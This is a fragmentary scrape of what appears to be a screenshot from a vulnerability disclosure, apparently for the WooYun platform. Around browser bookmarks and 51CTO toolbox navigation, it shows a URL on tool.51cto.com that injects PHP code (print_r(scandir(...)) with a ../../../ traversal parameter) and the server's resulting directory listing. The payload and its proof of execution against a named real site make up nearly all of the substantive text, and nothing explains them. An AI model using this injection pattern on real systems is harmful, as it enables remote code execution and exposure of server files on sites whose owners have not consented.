 tool.51cto.com/yb/yb.php?q=${@exit(print_r(scandir($_GET[d])))}&d=../../../
L :: MySQ... baidu Google code PHP: PHP Manu... Google Translate 在线翻译_在线... 百度在线翻译 Gmail 乌云集市 | Woo...
51CTO.com 首页 技术频道 51CTO旗下网站 地图 社区: 学院 下载 论坛 博客 更多
工具箱 tool.51cto.com
首页 站内链接检测 友情链接检测 网站信息查询 SEO信息查询 域名/IP类查询 代码转换工具 更多工具
热门工具: [网站历史记录] [PR查询] [WHOIS查询] [手机号码归属地] [友情链接IP查询]
Array ( [0] => . [1] => .. [2] => 51cto.com [3] => hc3i.cn [4] => px95site_t [5] => suoyoo.com [6] => suoyoo.com_2013-5-3 [7] => tools [8] => watchstor.com ) 1
www.wooyun.org